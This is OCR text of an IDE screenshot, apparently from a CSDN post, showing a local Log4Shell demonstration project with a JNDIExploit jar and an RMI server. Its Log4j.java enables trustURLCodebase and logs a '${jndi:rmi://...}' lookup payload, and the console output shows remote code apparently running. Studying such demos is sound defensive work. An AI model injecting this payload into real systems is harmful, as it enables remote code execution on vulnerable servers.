 demo-log4j-bug – Log4j.java
demo-log4j-bug › src › main › java › com › zhengqing › demo › bug › log4j › Log4j
Project
Project
Log4j.java
RmiServer.java
App.java
demo-log4j-bug [demo] ~/IT_zhengq
.idea
JNDIExploit-1.2-SNAPSHOT.jar
src
main
java
com.zhengqing.demo
bug.log4j
App
App.class
Log4j
RmiServer
DemoApplication
resources
application.yml
banner.txt
log4j.properties
target
.gitignore
1 package com.zhengqing.demo.bug.log4j;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6
7 public class Log4j {
8
9 private static final Logger log = LogManager.getLogger(Log4j.class);
10
11 public static void main(String[] args) {
12 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
13 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
14 log.error("test1: ${java:os}");
15 log.error("test2: ${jndi:rmi://192.168.101.88:1099/app}");
16 }
17
18 }
19
Debug: RmiServer Log4j
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_271.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:64860', transport: 'socket'
19:33:12.317 [main] ERROR com.zhengqing.demo.bug.log4j.Log4j - test1: Mac OS X 10.15.7 unknown, architecture: x86_64-64
[www.zhengqingya.com] hello world...
19:33:12.324 [main] ERROR com.zhengqing.demo.bug.log4j.Log4j - test2: ${jndi:rmi://192.168.101.88:1099/app}
Disconnected from the target VM, address: '127.0.0.1:64860', transport: 'socket'
Process finished with exit code 0
CSDN